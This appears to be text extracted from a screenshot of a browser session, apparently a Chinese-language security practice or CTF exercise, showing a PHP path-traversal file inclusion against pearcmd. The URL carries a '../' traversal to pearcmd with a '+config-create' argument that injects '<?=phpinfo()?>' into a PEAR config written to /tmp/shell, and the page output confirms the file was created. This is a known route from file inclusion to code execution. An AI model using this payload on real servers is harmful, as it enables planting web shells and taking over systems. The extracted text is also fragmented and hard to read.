 不安全 113.45.183.4:62774/public/index.php?lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create... 1 12 6
哔哩哔哩 ( ゜- ゜)つ... 云盘 minecraft Wiki Glagame VPN Study java 网络安全 信息收集
英语 中文（简体）
Google Translate
CONFIGURATION (CHANNEL PEAR.PHP.NET): ================================ auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] preferred_mirror Remote Configuration File remote_config
PEAR executables directory bin_dir /&%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&%3C?=phpinfo()?%3E/pear/docs PHP extension directory ext_dir
/&%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory cache_dir /&%3C?=phpinfo()?%3E/pear/cache PEAR
configuration file cfg_dir /&%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&%3C?=phpinfo()?%3E/pear/data PEAR Installer download download_dir
/&%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir /&%3C?=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer
temp directory temp_dir /&%3C?=phpinfo()?%3E/pear/temp PEAR test directory test_dir /&%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir /&%3C?
=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /tmp/shell System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell"